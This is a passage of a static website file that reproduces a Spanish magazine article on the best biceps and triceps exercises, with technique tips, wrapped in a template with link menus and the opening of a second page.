amantes de la hipertrofia</strong> . Pero la opci&oacute;n m&aacute;s interesante ser&aacute; entrenar de manera eficiente para ser fuertes de verdad, activando muchas articulaciones y grupos musculares. Pero como en todo, it's up to you! </p> <p> Para ello, tal y como comenta nuestro entrenador, tendremos que optar por los ejercicios anal&iacute;ticos. &iquest;Cu&aacute;les son los mejores? Te lo contamos.</p> <h2> CURL DE B&Iacute;CEPS CON BARRA RECTA</h2> <p> La t&eacute;cnica es importante para sacar el m&aacute;ximo partido y activaci&oacute;n del b&iacute;ceps, porque es un ejercicio de aislamiento. La postura correcta tiene que se anat&oacute;mica, tenemos que intentar que los hombros no se echen hacia delante ni la espalda para atr&aacute;s. </p> <p> La concentraci&oacute;n es esencial, y no hay prisa. <strong> Aprieta el gl&uacute;teo y el abdomen para ganar equilibrio y estabilidad</strong> . As&iacute; no nos lesionaremos la espalda. </p> <p> El agarre es importante, tanto supino como prono, aqu&iacute; depende qu&eacute; m&uacute;sculos concretos quieras desarrollar. Este v&iacute;deo explica de manera visual c&oacute;mo tienes que hacerlo.</p> This content is imported from YouTube. You may be able to find the same content in another format, or you may be able to find more information, at their web site. <h2> FONDOS DE TR&Iacute;CEPS EN PARALELAS</h2> <p> Ojo con este, porque es un "maestro" para que luego hagas una t&eacute;cnica estupenda en press banca, press militar u otros ejercicios no tan seguros o que dependen m&aacute;s de ti sin el apoyo de una m&aacute;quina. <strong> Aqu&iacute; puliremos nuestra t&eacute;cnica de empuje, por lo que es muy interesante que aprendas a hacerlo bien y lo incluyas en tu rutina deportiva</strong> . </p> <p> No necesitamos que nadie nos ayude a sujetar el peso, ni tenemos riesgo de que se nos caiga nada encima. <strong> No hay ning&uacute;n tipo de riesgo porque no hay que aguantar un peso externo que se nos pueda caer en ning&uacute;n lado</strong> . </p> This content is imported from YouTube. You may be able to find the same content in another format, or you may be able to find more information, at their web site. <h2> PRESS FRANC&Eacute;S </h2> <p> Hablamos de un ejercicio que lo llaman "rompe cr&aacute;neos" como mote cari&ntilde;oso, es sustituible por el anterior. <strong> Si no lo haces bien, puedes hacerte da&ntilde;o en los codos</strong> , as&iacute; que si estos no est&aacute;n sanos como una manzana, mejor que prescindas de &eacute;l.</p> <p> En vez de barra recta o en Z, opta por un agarre neutro o mancuernas. No bajes la barra hacia tu nariz o ment&oacute;n, hazlo m&aacute;s hacia la frente. No cargues demasiado peso y no lo prolongues demasiado en el tiempo, ve cambi&aacute;ndolos por otros de tr&iacute;ceps.</p> This content is imported from YouTube. You may be able to find the same content in another format, or you may be able to find more information, at their web site. <h2> EXTENSI&Oacute;N DE TR&Iacute;CEPS EN POLEA</h2> <p> Este ejercicio viene muy bien para la cara externa del tr&iacute;ceps, el error m&aacute;s com&uacute;n es pegarse a la polea y no dejar una distancia suficiente para que tus antebrazos hagan un movimiento de 90&ordm;. <strong> Estos tienen que estar ligeramente en diagonal para que haga una tensi&oacute;n en los tr&iacute;ceps</strong> .</p> <p> Puedes jugar con la altura, hacerlo de frente o de espaldas e irlo vari&aacute;ndolo un poco para trabajar todo el m&uacute;sculo. </p> This content is imported from YouTube. You may be able to find the same content in another format, or you may be able to find more information, at their web site. <h2> DOMINADAS CON AGARRE SUPINO</h2> <p> Son aquellas que se hacen con las palmas hacia arriba, son uno de los mejores ejercicios para b&iacute;ceps. Pero tambi&eacute;n implican tener una fuerza relativa y una forma que no parta de cero, sino que est&eacute; algo avanzada. <strong> Consiste en en levantar su propio peso, por lo que es un ejercicio que es complicado si eres principiante en el deporte halterof&iacute;lico</strong> .</p> This content is imported from YouTube. You may be able to find the same content in another format, or you may be able to find more information, at their web site. <h2> MARTILLO O CURL CON MANCUERNAS</h2> <p> Muy recomendable para activar la cara interna del b&iacute;ceps, posiblemente sea uno de los m&aacute;s cl&aacute;sicos. <strong> Tambi&eacute;n pueden hacerse con barra, aparte de con mancuernas</strong> . La postura correcta tiene que ser con las esc&aacute;pulas en forma anat&oacute;mica, gl&uacute;teo activado y el abdomen. Es la posici&oacute;n "bloque" para no lesionarte la espalda. Respecto a la anchura, la de tus hombros, se llama biacromial. </p> This content is imported from YouTube. You may be able to find the same content in another format, or you may be able to find more information, at their web site. <p> &iexcl;Al l&iacute;o!</p> Sigue entrenando Cuatro ejercicios infalibles para lucir gl&uacute;teos Los 5 mejores ejercicios de cu&aacute;driceps La rutina infalible para dar volumen a pectorales This content is created and maintained by a third party, and imported onto this page to help users provide their email addresses. You may be able to find more information about this and similar content at piano.io Publicidad - Sigue leyendo debajo <span> Más de</span> En Forma ¿Por qué no se te marca la tableta? Cuatro ejercicios infalibles para lucir glúteos Publicidad - Sigue leyendo debajo ¿Qué bici eléctrica me compro? La rutina infalible para dar volumen a pectorales Claves para fortalecer el sistema inmune emocional <span> </span> Will Smith y su entrenamiento para 'Ali' Las mejores aplicaciones para empezar a meditar Así entrenó Chadwick Boseman para 'Black Panther' El secreto japonés para vivir hasta los 100 años El entrenamiento de Daniel Craig en su último 007 En Forma La rutina infalible para dar volumen a pectorales Cómo ganar volumen muscular de manera natural Cuatro ejercicios infalibles para lucir glúteos Así entrena Mark Wahlberg ¿Qué debes hacer si quieres cambiar tu físico? Qué comer si quieres ganar músculo <span> </span> <span> </span> <span> </span> <span> </span> Contacto Hearst España Publicidad Suscríbete <span> Esquire, marca perteneciente al grupo Hearst Magazines International</span> <span> Esquire participa en varios programas de afiliación de marketing, lo que significa que Esquire recibe comisiones de las compras hechas a través de los links a sitios de los vendedores. </span> &copy;2021 Hearst España S.L. Todos los derechos sobre las marcas, imágenes y contenidos están protegidos. Aviso de Privacidad Política de Cookies Aviso Legal Sitemap Ajuste de Cookies<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/JjbMslpP-38" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/5badeeb4bb38c534699ea6dadf45b045.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="dLu6BTNiOmJq"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="vDdHKcjWrKSLX1N"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>




<file: id4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="4 ejercicios para unos bíceps más grandes - Entrenamiento brazos" />
<meta name="keywords" content="4 ejercicios para unos bíceps más grandes - Entrenamiento brazos" />
<title>4 ejercicios para unos bíceps más grandes - Entrenamiento brazos | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="w7UuQjV">
<div id="wrapper">
